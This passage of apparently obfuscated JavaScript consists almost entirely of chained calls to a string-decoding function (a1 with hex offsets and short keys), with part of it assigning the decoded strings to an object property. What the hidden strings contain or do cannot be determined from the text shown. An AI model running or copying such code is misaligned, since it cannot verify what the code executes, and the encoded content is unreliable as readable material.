1(0x11ee,'!5ND')+a1(0x2158,'vIe)')+a1(0xb75,'fKtr')+a1(0x1dec,'OrSN')+a1(0x1139,'PmdF')+a1(0x214,'eUFv')+a1(0x1a79,'R@fi')+a1(0x1f93,'zwuz')+a1(0x691,'PmdF')+a1(0x456,'pUXl')+a1(0x16b7,'0aMi')+a1(0x21c1,'oxKE')+a1(0x22f7,'vIe)')+a1(0x380,'0aMi')+a1(0x1271,'b97v')+a1(0x13a7,'TdZF')+a1(0x226c,'Da0n')+a1(0x173a,'oxKE')+a1(0x173d,'Kq2&')+a1(0x2564,'P0Qa')+a1(0x4b0,'uS$Q')+a1(0x1a6d,'9iM7')+a1(0x21f1,'W!LV')+a1(0x25e5,'0AWM')+a1(0xf0b,'FcsB')+a1(0x1a8b,'2Enz')+a1(0xd6b,'j$j#')+a1(0x196a,'4hk]')+a1(0x139b,'4hk]')+a1(0x1a4b,'fX!K')+a1(0x2034,'MwT3')+a1(0x2372,'2Enz')+a1(0x128f,'vIe)')+a1(0x2533,'QpPJ')+a1(0x13ce,'!5ND')+a1(0x1ee5,'p4C%')+a1(0x10ef,'UA1a')+a1(0x9b6,'CY$P')+a1(0xd93,'vIe)')+a1(0x302,'eUFv')+a1(0x2063,'v6*r')+a1(0x2343,'Nt]H')+a1(0xe08,'D&vQ')+a1(0x1500,'27Mj')+a1(0xb27,'R@fi')+a1(0x1eb9,'CY$P')+a1(0x15d0,'vIe)')+a1(0x255f,'lcrU')+a1(0x1469,'W!LV')+a1(0x22b3,'vIe)')+a1(0x83f,'TdZF')+a1(0x41d,'p4C%')+a1(0x9d6,'uS$Q')+a1(0x4b7,'Kq2&')+a1(0xd8f,'p4C%')+a1(0x15cf,'eUFv')+a1(0x61b,'QpPJ')+a1(0x7f6,'D&vQ')+a1(0x1d06,'!5ND')+a1(0x6f8,'v6*r')+a1(0x4e0,'!Pty')+a1(0x134d,'oxKE')+a1(0xb5d,'LYEE')+a1(0x107c,'pUXl')+a1(0x20f0,'LYEE')+a1(0x1251,'MwT3')+a1(0x1ac3,'W!LV')+a1(0x1aa6,'FcsB')+a1(0x2188,'2Enz')+a1(0x428,'0r5U')+a1(0x1d2,'!5ND')+a1(0xedc,'vIe)')+a1(0x70c,'p4C%')+a1(0xc70,'Nt]H')+a1(0x1947,'Nt]H')+a1(0x13c3,'!Pty')+a1(0xdcc,'CY$P')+a1(0x116b,'R@fi')+a1(0x16fc,'j$j#')+a1(0x1969,'zwuz')+a1(0x38e,'P0Qa')+a1(0x827,'!Pty')+a1(0x210e,'D&vQ')+a1(0x164e,'Nt]H')+a1(0x1564,'zwuz')+a1(0x11d5,'4hk]')+a1(0x229e,'tXqM')+a1(0x1233,'lfmx')+a1(0x809,'oxKE')+a1(0x1f5e,'xnQa')+a1(0x1ecc,'xnQa')+a1(0x14a9,'UA1a')+a1(0x1bd0,'TdZF')+a1(0x12a3,'uS$Q')+a1(0x1c97,'Ez17')+a1(0x10bc,'TdZF')+a1(0x1770,'R@fi')+a1(0x1a50,'TdZF')+a1(0x750,'lcrU')+a1(0x1478,'9iM7')+a1(0x255d,'xnQa')+a1(0xdb0,'!HDV')+a1(0x1260,'Nt]H')+a1(0x18c,'uS$Q')+a1(0x8dd,'R@fi')+a1(0xb7c,'eUFv')+a1(0x10b4,'fX!K')+a1(0x1a12,'W!LV')+a1(0x39a,'CY$P')+a1(0x1a95,'0AWM')+a1(0x1008,'FcsB')+a1(0x1ca1,'tXqM')+a1(0x2575,'Kq2&')+a1(0x25db,'!HDV')+a1(0x13b1,'FcsB')+a1(0x5f2,'!HDV')+a1(0x13ca,'v6*r')+a1(0x2345,'OrSN')+a1(0x18bb,'qo^X')+a1(0x25b9,'MwT3')+a1(0x2041,'pUXl')+a1(0xc3b,'W!LV')+a1(0x403,'9iM7')+a1(0x185d,'Da0n')+a1(0xae9,'!HDV')+a1(0x14ba,'PmdF')+a1(0x371,'CY$P')+a1(0x3eb,'OrSN')+a1(0x789,'pUXl')+a1(0x22b9,'fX!K')+a1(0x1391,'LYEE')+a1(0x8eb,'UA1a')+a1(0xecf,'I5pf')+a1(0x2ba,'xnQa')+a1(0x1039,'MwT3')+a1(0x11d3,'vIe)')+a1(0x534,'tXqM')+a1(0x10a2,'p4C%')+a1(0x1a4,'FcsB')+a1(0x21ab,'OrSN')+a1(0x179c,'0aMi')+a1(0x1e5b,'b97v')+a1(0x1971,'Kq2&')+a1(0x201c,'MwT3')+a1(0x4d3,'p4C%')+a1(0x16f5,'OrSN')+a1(0x12a4,'W!LV')+a1(0x2334,'tXqM')+a1(0x214a,'D&vQ')+a1(0x5fc,'pUXl')+a1(0xe7c,'9MkA')+a1(0x2164,'!5ND')+a1(0x259d,'0r5U')+a1(0x2142,'UA1a')+a1(0x21b,'fKtr')+a1(0x1a63,'binH')+a1(0x264a,'R@fi')+a1(0xd09,'eUFv')+a1(0x5a0,'tP%8')),c[a1(0x133a,'md]F')]=a1(0x250f,'!5ND')+a1(0x4fd,'CY$P')+a1(0x1f9e,'Da0n')+a1(0x1ed1,'P0Qa')+a1(0x84c,'uS$Q')+a1(0x17f8,'0r5U')+a1(0x1d3a,'I5pf')+a1(0x3d7,'pUXl')+a1(0x382,'v6*r')+a1(0x1eaf,'Nt]H')+a1(0x1ced,'0AWM')+a1(0x635,'9iM7')+a1(0xcf7,'#]u1')+a1(0x11e2,'!HDV')+a1(0xd50,'b97v')+a1(0x11c4,'fKtr')+a1(0x8bd,'j$j#')+a1(0x5ad,'lfmx')+a1(0x211b,'Kq2&')+a1(0x15ab,'vIe)')+a1(0x6db,'binH')+a1(0x247a,'Da0n')+a1(0x7c5,'lcrU')+a1(0x1153,'UA1a')+a1(0x1e6a,'fKtr')+a1(0x1738,'md]F')+a1(0x1e87,'xnQa')+a1(0x18c9,'I5pf')+a1(0xc0d,'TdZF')+a1(0x1e06,'QpPJ')+a1(0x149a,'oxKE')+a1(0x7e4,'b97v')+a1(0xbe9,'QpPJ')+a1(0x15f,'MwT3')+a1(0x1213,'R@fi')+a1(0x1ec5,'QpPJ')+a1(0x1a42,'eUFv')+a1(0x1c5c,'Ez17')+a1(0x1ed0,'D&vQ')+a1(0x1c4e,'PmdF')+a1(0x2283,'pUXl')+a1(0x11ad,'!Pty')+a1(0x13cc,'Da0n')+a1(0x1d11,'tXqM')+a1(0x1b34,'CY$P')+a1(0x1aac,'OrSN')+a1(0x709,'oxKE')+a1(0x118e,'I5pf')+a1(0x1c1d,'vIe)')+a1(0x297,'9MkA')+a1(0x16fb,'4hk]')+a1(0x18f1,'LYEE')+a1(0x1bee,'9iM7')+a1(0x1c7a,'0aMi')+a1(0x19e3,'27Mj')+a1(0x1b5e,'0aMi')+a1(0x952,'0aMi')+a1(0xf4b,'Nt]H')+a1(0xf03,'LYEE')+a1(0x1e2c,'v6*r')+a1(0x25bf,'9MkA')+a1(0x1b46,'Da0n')+a1(0x1372,'0r5U')+a1(0x6dd,'tP%8')+a1(0x8cc,'QpPJ')+a1(0x1830,'tXqM')+a1(0x1530,'27Mj')+a1(0x1406,'CY$P')+a1(0x214b,'p4C%')+a1(0x244,'p4C%')+a1(0x197b,'9MkA')+a1(0x56d,'I5pf')+a1(0xa13,'tXqM')+a1(0x1d05,'oxKE')+a1(0x3a5,'md]F')+a1(0x1d3d,'eUFv')+a1(0x61c,'#]u1')+a1(0x1fbc,'tXqM')+a1(0x2629,'9iM7')+a1(0x2455,'md]F')+a1(0x8dc,'2Enz')+a1(0x25d9,'lfmx')+a1(0x94d,'PmdF')+a1(0xb82,'0r5U')+a1(0x23ff,'UA1a')+a1(0x18a,'LYEE')+a1(0x1c4,'md]F')+a1(0x248c,'b97v')+a1(0xace,'9MkA')+a1(0x1748,'b97v')+a1(0x315,'9iM7')+a1(0x1e2d,'0r5U')+a1(0x1b18,'I5pf')+a1(0x1d9e,'I5pf')+a1(0xef0,'I5pf')+a1(0x18c7,'!5ND')+a1(0xc51,'QpPJ')+a1(0x1783,'UA1a')+a1(0x1467,'!5ND')+a1(0x1739,'oxKE')+a1(0x7fa,'MwT3')+a1(0x75d,'MwT3')+a1(0xf43,'!5ND')+a1(0x19ab,'lfmx')+a1(0x94c,'UA1a')+a1(0xf7b,'QpPJ')+a1(0x1297,'p4C%')+a1(0x592,'0aMi')+a1(0x1e4d,'#]u1')+a1(0x1c1b,'fX!K')+a1(0x1f35,'4hk]')+a1(0x1f13,'MwT3')+a1(0xf5b,'zwuz')+a1(0x25ca,'vIe)')+a1(0xc5b,'!HDV')+a1(0xa94,'R@fi')+a1(0x13e4,'fKtr')+a1(0x936,'j$j#')+a1(0x1cef,'v6*r')+a1(0x150,'b97v')+a1(0x25e1,'0aMi')+a1(0x2227,'D&vQ')+a1(0x5ba,'md]F')+a1(0x59d,'4hk]')+a1(0x1a3a,'D&vQ')+a1(0x1092,'md]F')+a1(0x14c9,'md]F')+a1(0x1ab,'0aMi')+a1(0x17f0,'Da0n')+a1(0x51e,'CY$P')+a1(0x17c6,'eUFv')+a1(0x1b0d,'qo^X')+a1(0x1755,'binH')+a1(0x253e,'!Pty')+a1(0x1ef9,'uS$Q')+a1(0x187c,'!HDV')+a1(0x1309,'vIe)')+a1(0x1984,'FcsB')+a1(0x765,'W!LV')+a1(0x1dfa,'Kq2&')+a1(0xc76,'0aMi')+a1(0x1663,'PmdF')+a1(0x20df,'zwuz')+a1(0x1677,'#]u1')+a1(0x11ae,'binH')+a1(0x1602,'P0Qa')+a1(0x18fc,'LYEE')+a1(0xb25,'v6*r')+a1(0x1525,'xnQa')+a1(0xaac,'j$j#')+a1(0x8ea,'W!LV')+a1(0x1303,'W!LV')+a1(0x1ad3,'tXqM')+a1(0x1d0e,'9iM7')+a1(0x1589,'0r5U')+a1(0x2398,'PmdF')+a1(0x1fd4,'W!LV')+a1(0x21d4,'PmdF')+a1(0x1bb9,'!5ND')+a1(0x1f99,'MwT3')+a1(0x1042,'eUFv')+a1(0x60a,'LYEE')+a1(0x168b,'CY$P')+a1(0x72f,'R@fi')+a1(0x1283,'b97v')+a1(0x1eb8,'b97v')+a1(0x2566,'PmdF')+a1(0x219a,'0r5U')+a1(0x1b33,'R@fi')+a1(0x611,'0aMi')+a1(0x106e,'0aMi')+a1(0xfa8,'CY$P')+a1(0x788,'MwT3')+a1(0x1281,'v6*r')+a1(0x1948,'0AWM')+a1(0x2182,'j$j#')+a1(0x1f1d,'Kq2&')+a1(0xef8,'FcsB')+a1(0x105b,'fKtr')+a1(0xbf0,'Kq2&')+a1(0x21aa,'#]u1')+a1(0x221,'!Pty')+a1(0x248,'TdZF')+a1(0x14c0,'27Mj')+a1(0x1f20,'b97v')+a1(0x1040,'!5ND')+a1(0x2648,'Kq2&')+a1(0x1848,'tP%8')+a1(0xc7e,'#]u1')+a1(0x139a,'lcrU')+a1(0x2a8,'Ez17')+a1(0x1ac7,'lcrU')+a1(0xa0d,'Kq2&')+a1(0x544,'0r5U')+a1(0x16f6,'eUFv')+a1(0x334,'uS$Q')+a1(0x15e6,'MwT3')+a1(0x71f,'I5pf')+a1(0x14f4,'lfmx')+a1(0x1762,'lfmx')+(a1(0x23f2,'Nt]H')+a1(0x24fb,'vIe)')+a1(0x1fab,'MwT3')+a1(0x4bf,'UA1a')+a1(0x1098,'OrSN')+a1(0xd66,'lfmx')+a1(0x1393,'uS$Q')+a1(0xf13,'Ez17')+a1(0x1a15,'binH')+a1(0xc2a,'Ez17')+a1(0x167c,'W!LV')+a1(0x4bd,'Kq2&')+a1(0x1b5d,'!HDV')+a1(0x15bf,'zwuz')+a1(0x169f,'W!LV')+a1(0x711,'fKtr')+a1(0x92a,'Da0n')+a1(0x10d0,'Nt]H')+a1(0x133b,'0aMi')+a1(0x489,'#]u1')+a1(0x452,'R@fi')+a1(0x19f6,'9MkA')+a1(0xd80,'xnQa')+a1(0x1484,'tP%8')+a1(0x941,'27Mj')+a1(0x1632,'pUXl')+a1(0x2146,'2Enz')+a1(0x1142,'0r5U')+a1(0x2191,'PmdF')+a1(0x4ce,'W!LV')+a1(0x23b,'oxKE')+a1(0x11b1,'fX!K')+a1(0x66b,'uS$Q')+a1(0x16b4,'fKtr')+a1(0x4ad,'FcsB')+a1(0x1c9f,'pUXl')+a1(0xb09,'I5pf')+a1(0x1667,'0AWM')+a1(0x1311,'v6*r')+a1(0x12e5,'lfmx')+a1(0x35a,'!5ND')+a1(0x244f,'R@fi')+a1(0x3d1,'p4C%')+a1(0x920,'9MkA')+a1(0x25c6,'D&vQ')+a1(0x13c4,'Da0n')+a1(0x20e9,'!HDV')+a1(0x18f6,'I5pf')+a1(0x1785,'Da0n')+a1(0x16ec,'md]F')+a1(0x1a01,'xnQa')+a1(0x9f7,'MwT3')+a1(0x177c,'9iM7')+a1(0x118d,'LYEE')+a1(0x1504,'#]u1')+a1(0x1afe,'I5pf')+a1(0x1f6e,'Nt]H')+a1(0x27f,'0AWM')+a1(0x2407,'qo^X')+a1(0x1f46,'QpPJ')+a1(0x172e,'MwT3')+a1(0x1fdb,'tP%8')+a1(0x1a1f,'lcrU')+a1(0xb22,'QpPJ')+a1(0x1e78,'QpPJ')+a1(0xf6f,'j$j#')+a1(0xf55,'fX!K')+a1(0x394,'pUXl')+a1(0x69f,'P0Qa')+a1(0x1d85,'binH')+a1(0x1e7b,'LYEE')+a1(0x1558,'I5pf')+a1(0x12af,'LYEE')+a1(0x12ae,'vIe)')+a1(0x4cb,'27Mj')+a1(0x208a,'binH')+a1(0x620,'Ez17')+a1(0x82f,'LYEE')+a1(0x1bc0,'j$j#')+a1(0xe93,'R@fi')+a1(0x13fd,'P0Qa')+a1(0x6dc,'Nt]H')+a1(0xde6,'CY$P')+a1(0x7fb,'!HDV')+a1(0x1192,'tP%8')+a1(0x15de,'UA1a')+a1(0x2382,'tP%8')+a1(0x1451,'PmdF')+a1(0xa68,'CY$P')+a1(0x101f,'0r5U')+a1(0x7c3,'qo^X')+a1(0x2404,'binH')+a1(0x18aa,'lcrU')+a1(0x21ae,'4hk]')+a1(0x219f,'27Mj')+a1(0x1aa1,'fKtr')+a1(0x12ce,'j$j#')+a1(0xd55,'qo^X')+a1(0x2422,'!HDV')+a1(0x59b,'9MkA')+a1(0xd41,'I5pf')+a1(0x2485,'!5ND')+a1(0x24cf,'OrSN')+a1(0xab2,'!5ND')+a1(0x1f76,'W!LV')+a1(0x15f4,'qo^X')+a1(0x36c,'W!LV')+a1(0xdfa,'uS$Q')+a1(0x10c4,'lfmx')+a1(0x153d,'#]u1')+a1(0x1c25,'oxKE')+a1(0x25f2,'md]F')+a1(0xd85,'uS$Q')+a1(0x1587,'MwT3')+a1(0x1c43,'Ez17')+a1(0x5f3,'xnQa')+a1(0x1b13,'9iM7')+a1(0xbbe,'CY$P')+a1(0x2003,'!HDV')+a1(0x1b38,'LYEE')+a1(0x1d0b,'0aMi')+a1(0x1b6d,'D&vQ')+a1(0x215c,'p4C%')+a1(0x1b67,'!HDV')+a1(0x19fd,'!HDV')+a1(0x1ace,'fKtr')+a1(0x9f6,'4hk]')+a1(0xaf3,'lfmx')+a1(0xba4,'2Enz')+a1(0x1439,'p4C%')+a1(0x12f0,'FcsB')+a1(0x134f,'FcsB')+a1(0x476,'qo^X')+a1(0xabe,'md]F')+a1(0x15f0,'FcsB')+a1(0x1b39,'9iM7')+a1(0x1512,'D&vQ')+a1(0x2565,'P0Qa')+a1(0x11f7,'R@fi')+a1(0xa4c,'9MkA')+a1(0x1888,'vIe)')+a1(0x46a,'Ez17')+a1(0x46e,'CY$P')+a1(0xe6c,'UA1a')+a1(0x1bef,'9MkA')+a1(0xf3b,'lcrU')+a1(0x1779,'lcrU')+a1(0x12d2,'OrSN')+a1(0x1bad,'LYEE')+a1(0x21df,'R@fi')+a1(0x6f9,'MwT3')+a1(0x1606,'binH')+a1(0x1dd9,'2Enz')+a1(0x5b5,'R@fi')+a1(0x1f68,'W!LV')+a1(0x1666,'oxKE')+a1(0x15c3,'R@fi')+a1(0x1d9c,'vIe)')+a1(0x13aa,'tXqM')+a1(0x1827,'LYEE')+a1(0x6b6,'27Mj')+a1(0x1e48,'CY$P')+a1(0xd81,'!5ND')+a1(0x1e92,'md]F')+a1(0xb24,'CY$P')+a1(0xd13,'p4C%')+a1(0x244b,'!HDV')+a1(0x1d81,'MwT3')+a1(0x57c,'W!LV')+a1(0x1314,'xnQa')+a1(0x234,'#]u1')+a1(0x87b,'9iM7')+a1(0x830,'uS$Q')+a1(0x1483,'0aMi')+a1(0x449,'!Pty')+a1(0x9c4,'Da0n')+a1(0x1d82,'!Pty')+a1(0x1ef0,'tXqM')+a1(0x2506,'OrSN')+a1(0xd7b,'v6*r')+a1(0x1cf,'FcsB')+a1(0x692,'tXqM')+a1(0xcc0,'TdZF')+a1(0x126a,'uS$Q')+a1(0x233,'2Enz')+a1(0x97a,'p4C%')+a1(0xa96,'!HDV')+a1(0x19e9,'vIe)')+a1(0x236f,'oxKE')+a1(0x253f,'j$j#')+a1(0x23cc,'tXqM')+a1(0x8a4,'#]u1')+a1(0x19c9,'FcsB')+a1(0x195f,'QpPJ')+a1(0x1acd,'9MkA')+a1(0x563,'I5pf')+a1(0x2ce,'0aMi')+a1(0x7e5,'Nt]H')+a1(0x19a7,'I5pf')+a1(0x4c5,'0r5U'))+(a1(0x1c9e,'fKtr')+a1(0x78d,'pUXl')+a1(0x1ef6,'j$j#')+a1(0x1839,'!HDV')+a1(0x12b4,'9iM7')+a1(0x15a9,'QpPJ')+a1(0x2135,'R@fi')+a1(0x179,'zwuz')+a1(0x2254,'!Pty')+a1(0x1929,'tXqM')+a1(0x636,'OrSN')+a1(0xa6d,'qo^X')+a1(0xb5a,'R@fi')+a1(0xe74,'TdZF')+a1(0x210,'2Enz')+a1(0xb68,'9iM7')+a1(0x1c2e,'binH')+a1(0x12b3,'Kq2&')+a1(0x2303,'UA1a')+a1(0x3f1,'CY$P')+a1(0xeff,'4hk]')+a1(0x1f34,'MwT3')+a1(0x613,'uS$Q')+a1(0x17b7,'I5pf')+a1(0x1401,'D&vQ')+a1(0x5a2,'eUFv')+a1(0x201,'vIe)')+a1(0x1c3d,'0aMi')+a1(0x1f10,'zwuz')+a1(0x2435,'OrSN')+a1(0x1640,'Nt]H')+a1(0x1cb3,'vIe)')+a1(0x1ca4,'0aMi')+a1(0x15b0,'0r5U')+a1(0x19f8,'D&vQ')+a1(0x241b,'9iM7')+a1(0x1b01,'#]u1')+a1(0xf8c,'fKtr')+a1(0x1686,'tP%8')+a1(0x479,'0r5U')+a1(0x17a7,'tXqM')+a1(0x1e4f,'I5pf')+a1(0x250e,'vIe)')+a1(0xd69,'tP%8')+a1(0x222c,'p4C%')+a1(0x4af,'9MkA')+a1(0xef1,'!HDV')+a1(0x412,'uS$Q')+a1(0x119c,'9iM7')+a1(0x12fe,'OrSN')+a1(0x153c,'4hk]')+a1(0x20fe,'!HDV')+a1(0x5ce,'9iM7')+a1(0x5bb,'tXqM')+a1(0x7b5,'D&vQ')+a1(0x2495,'vIe)')+a1(0x1982,'pUXl')+a1(0x20b,'!5ND')+a1(0x1885,'0AWM')+a1(0x1992,'tP%8')+a1(0x165,'I5pf')+a1(0x771,'lcrU')+a1(0x7a4,'tXqM')+a1(0x16e9,'fX!K')+a1(0x23ea,'FcsB')+a1(0x14e5,'!5ND')+a1(0xa12,'zwuz')+a1(0x160,'eUFv')+a1(0x25b1,'27Mj')+a1(0x37b,'4hk]')+a1(0x7ab,'xnQa')+a1(0x40c,'eUFv')+a1(0x203a,'0AWM')+a1(0xed8,'vIe)')+a1(0x6c9,'tXqM')+a1(0x1334,'LYEE')+a1(0x811,'D&vQ')+a1(0x160c,'OrSN')+a1(0x5bc,'#]u1')+a1(0x2573,'qo^X')+a1(0x12f5,'md]F')+a1(0x1217,'Nt]H')+a1(0x79b,'p4C%')+a1(0xf70,'PmdF')+a1(0x47e,'xnQa')+a1(0x1fb5,'D&vQ')+a1(0x9dd,'P0Qa')+a1(0x59e,'xnQa')+a1(0x2468,'b97v')+a1(0x2402,'4hk]')+a1(0xc09,'0r5U')+a1(0xda9,'fKtr')+a1(0x1fd5,'oxKE')+a1(0xab6,'9iM7')+a1(0x1e45,'Kq2&')+a1(0x25a3,'pUXl')+a1(0x240c,'!5ND')+a1(0xa7a,'UA1a')+a1(0x2257,'vIe)')+a1(0xecd,'4hk]')+a1(0x1ed3,'p4C%')+a1(0x204c,'tXqM')+a1(0x1fce,'CY$P')+a1(0xd86,'lfmx')+a1(0x2637,'eUFv')+a1(0x204a,'zwuz')+a1(0xd1d,'FcsB')+a1(0x2c5,'b97v')+a1(0x1a33,'#]u1')+a1(0x1f80,'tXqM')+a1(0xc1c,'md]F')+a1(0x20f8,'fX!K')+a1(0x23d6,'Kq2&')+a1(0x1214,'b97v')+a1(0x20bd,'oxKE')+a1(0x1be2,'Ez17')+a1(0x965,'Da0n')+a1(0x8ec,'lcrU')+a1(0x2421,'v6*r')+a1(0x3c7,'vIe)')+a1(0x353,'j$j#')+a1(0x1cfe,'0AWM')+a1(0xd0f,'!5ND')+a1(0x7d6,'D&vQ')+a1(0x2231,'Da0n')+a1(0x583,'binH')+a1(0x1bec,'0AWM')+a1(0x1749,'0r5U')+a1(0xa44,'D&vQ')+a1(0x1287,'lcrU')+a1(0xad6,'OrSN')+a1(0xc14,'lcrU')+a1(0x18f3,'TdZF')+a1(0x1cc,'PmdF')+a1(0x648,'#]u1')+a1(0x148c,'R@fi')+a1(0x50b,'Kq2&')+a1(0x105d,'lfmx')+a1(0x1fe3,'MwT3')+a1(0x2327,'CY$P')+a1(0x20a4,'I5pf')+a1(0x1405,'R@fi')+a1(0xd0b,'FcsB')+a1(0x2477,'lcrU')+a1(0x829,'oxKE')+a1(0x2200,'W!LV')+a1(0x15e3,'UA1a')+a1(0x2410,'xnQa')+a1(0xa48,'qo^X')+a1(0x18b6,'Da0n')+a1(0x24e5,'OrSN')+a1(0x115d,'md]F')+a1(0x1272,'CY$P')+a1(0x24b1,'4hk]')+a1(0x24e7,'tP%8')+a1(0x2478,'p4C%')+a1(0x1070,'CY$P')+a1(0xba5,'zwuz')+a1(0xfad,'0aMi')+a1(0x1355,'FcsB')+a1(0x189d,'j$j#')+a1(0x1078,'PmdF')+a1(0x1304,'oxKE')+a1(0x86c,'4hk]')+a1(0x1972,'Kq2&')+a1(0x36d,'PmdF')+a1(0x47c,'oxKE')+a1(0x2288,'Da0n')+a1(0xc29,'b97v')+a1(0x15e8,'R@fi')+a1(0xcf2,'tP%8')+a1(0xa77,'0r5U')+a1(0x121b,'!HDV')+a1(0x1bdb,'PmdF')+a1(0x20ce,'eUFv')+a1(0x1f53,'pUXl')+a1(0x1b25,'p4C%')+a1(0x14e7,'!5ND')+a1(0x1263,'xnQa')+a1(0x1264,'lfmx')+a1(0x14b1,'!5ND')+a1(0x2093,'0r5U')+a1(0x4ff,'v6*r')+a1(0x1337,'qo^X')+a1(0x1f39,'eUFv')+a1(0xeb3,'D&vQ')+a1(0x4eb,'oxKE')+a1(0x1ec0,'W!LV')+a1(0xe2e,'Da0n')+a1(0x17ec,'xnQa')+a1(0xc96,'2Enz')+a1(0x923,'0aMi')+a1(0x16ad,'xnQa')+a1(0x2389,'27Mj')+a1(0x259c,'0AWM')+a1(0x3ab,'D&vQ')+a1(0x24a2,'fKtr')+a1(0x207f,'R@fi')+a1(0x1be3,'#]u1')+a1(0x1a70,'4hk]'))+(a1(0x154b,'pUXl')+a1(0x1d64,'CY$P')+a1(0x2450,'0r5U')+a1(0xd21,'D&vQ')+a1(0x95d,'binH')+a1(0x1f11,'FcsB')+a1(0x9b0,'9iM7')+a1(0x18d6,'I5pf')+a1(0x2274,'OrSN')+a1(0x12c7,'binH')+a1(0x977,'j$j#')+a1(0x8c9,'fX!K')+a1(0xa53,'md]F')+a1(0xcb2,'xnQa')+a1(0x230f,'!5ND')+a1(0xda5,'MwT3')+a1(0xc31,'!HDV')+a1(0x22b0,'binH')+a1(0x1dfe,'I5pf')+a1(0x860,'lfmx')+a1(0x2577,'#]u1')+a1(0x1c44,'eUFv')+a1(0x17e4,'4hk]')+a1(0x6ef,'CY$P')+a1(0x2176,'FcsB')+a1(0x1b53,'27Mj')+a1(0xfa2,'Ez17')+a1(0x1583,'PmdF')+a1(0x1c77,'fKtr')+a1(0x1c71,'UA1a')+a1(0x4ba,'fKtr')+a1(0x1a9f,'!5ND')+a1(0x2310,'MwT3')+a1(0xd03,'lfmx')+a1(0xfe4,'md]F')+a1(0x1dae,'b97v')+a1(0x1bf5,'FcsB')+a1(0x1809,'LYEE')+a1(0xcd3,'R@fi')+a1(0x4cc,'uS$Q')+a1(0x204,'Kq2&')+a1(0x17f9,'LYEE')+a1(0x200,'2Enz')+a1(0x686,'eUFv')+a1(0x2fd,'TdZF')+a1(0x12ea,'qo^X')+a1(0xa39,'LYEE')+a1(0xfde,'vIe)')+a1(0x2578,'UA1a')+a1(0x1e07,'j$j#')+a1(0x2026,'I5pf')+a1(0x881,'R@fi')+a1(0x1e0b,'4hk]')+a1(0xba6,'pUXl')+a1(0x17c8,'binH')+a1(0x51f,'0AWM')+a1(0xa97,'0aMi')+a1(0x17ef,'!HDV')+a1(0x176,'Ez17')+a1(0x1af8,'Nt]H')+a1(0x239b,'qo^X')+a1(0x14f6,'uS$Q')+a1(0x18d5,'MwT3')+a1(0x14ae,'Kq2&')+a1(0x1257,'!HDV')+a1(0x21be,'uS$Q')+a1(0x1858,'!5ND')+a1(0xd20,'P0Qa')+a1(0x2097,'CY$P')+a1(0x203b,'tP%8')+a1(0x24ef,'0r5U')+a1(0x2a5,'fX!K')+a1(0x236e,'D&vQ')+a1(0x1efa,'zwuz')+a1(0x21c6,'xnQa')+a1(0x206,'OrSN')+a1(0x22d4,'#]u1')+a1(0x6f6,'4hk]')+a1(0x1045,'I5pf')+a1(0x1296,'9MkA')+a1(0x123c,'lcrU')+a1(0x787,'Nt]H')+a1(0x12e7,'md]F')+a1(0x25f6,'Kq2&')+a1(0x374,'FcsB')+a1(0x17a1,'2Enz')+a1(0x11d6,'!Pty')+a1(0x22c7,'oxKE')+a1(0x4f0,'2Enz')+a1(0x904,'UA1a')+a1(0x2569,'Kq2&')+a1(0x503,'I5pf')+a1(0x5d0,'lfmx')+a1(0x20c9,'OrSN')+a1(0x214d,'eUFv')+a1(0x24b3,'zwuz')+a1(0x19a4,'!Pty')+a1(0x668,'I5pf')+a1(0x105a,'D&vQ')+a1(0x23a1,'b97v')+a1(0x23c9,'LYEE')+a1(0x306,'QpPJ')+a1(0x1aca,'!HDV')+a1(0x3d8,'D&vQ')+a1(0x5c7,'p4C%')+a1(0x120d,'md]F')+a1(0x1a08,'P0Qa')+a1(0x5f5,'binH')+a1(0x81e,'Da0n')+a1(0x3c6,'D&vQ')+a1(0x1588,'27Mj')+a1(0x188d,'!Pty')+a1(0x17cc,'uS$Q')+a1(0x1915,'md]F')+a1(0x1387,'0r5U')+a1(0x1003,'FcsB')+a1(0xa2b,'CY$P')+a1(0x184,'pUXl')+a1(0x18a6,'Kq2&')+a1(0x13e1,'0r5U')+a1(0x947,'R@fi')+a1(0x22c3,'lcrU')+a1(0xbf2,'fKtr')+a1(0x1ab4,'xnQa')+a1(0xa52,'zwuz')+a1(0xb9b,'P0Qa')+a1(0x3a9,'2Enz')+a1(0xe98,'W!LV')+a1(0xfbe,'b97v')+a1(0x181b,'uS$Q')+a1(0x79f,'pUXl')+a1(0x495,'I5pf')+a1(0x15ae,'pUXl')+a1(0x1d27,'pUXl')+a1(0x2dc,'tXqM')+a1(0xbe5,'9iM7')+a1(0x7fe,'W!LV')+a1(0x1419,'Ez17')+a1(0x1461,'LYEE')+a1(0x1a25,'zwuz')+a1(0x2245,'uS$Q')+a1(0x183f,'binH')+a1(0xdea,'p4C%')+a1(0x1853,'0r5U')+a1(0x1973,'lcrU')+a1(0x33f,'j$j#')+a1(0x2089,'UA1a')+a1(0x961,'eUFv')+a1(0xf1b,'!HDV')+a1(0x1e02,'PmdF')+a1(0xf63,'0AWM')+a1(0x669,'fKtr')+a1(0xeda,'j$j#')+a1(0x22cd,'uS$Q')+a1(0xcf6,'Nt]H')+a1(0x245b,'lcrU')+a1(0x3ef,'4hk]')+a1(0xa2f,'CY$P')+a1(0x18ee,'zwuz')+a1(0xd7f,'tP%8')+a1(0x441,'fKtr')+a1(0x1b11,'fKtr')+a1(0x703,'0r5U')+a1(0x292,'tXqM')+a1(0xbca,'pUXl')+a1(0x1fc7,'Ez17')+a1(0xa55,'LYEE')+a1(0x5e0,'qo^X')+a1(0x116c,'0r5U')+a1(0x91e,'binH')+a1(0x894,'Da0n')+a1(0x1e05,'I5pf')+a1(0x119b,'j$j#')+a1(0x25fd,'OrSN')+a1(0x99e,'P0Qa')+a1(0x216,'fX!K')+a1(0x13be,'zwuz')+a1(0x96a,'v6*r')+a1(0x1a4d,'Ez17')+a1(0x1339,'p4C%')+a1(0x21c7,'0aMi')+a1(0x344,'FcsB')+a1(0xbac,'LYEE')+a1(0x9fe,'FcsB')+a1(0x337,'vIe)')+a1(0x11b9,'4hk]')+a1(0x774,'4hk]')+a1(0x12e2,'Kq2&')+a1(0x1ff8,'fKtr')+a1(0x1022,'fX!K')+a1(0x231,'9iM7')+a1(0x1953,'I5pf')+a1(0x1cec,'!5ND')+a1(0xd37,'I5pf')+a1(0x10fb,'zwuz')+a1(0x14b4,'Nt]H')+a1(0x1a1a,'Da0n')+a1(0x1e97,'PmdF')+a1(0x1ffa,'CY$P')+a1(0x1846,'2Enz'))+(a1(0x10d2,'j$j#')+a1(0x2424,'9MkA')+a1(0xf75,'UA1a')+a1(0x1c4f,'2Enz')+a1(0x375,'zwuz')+a1(0x1007,'2Enz')+a1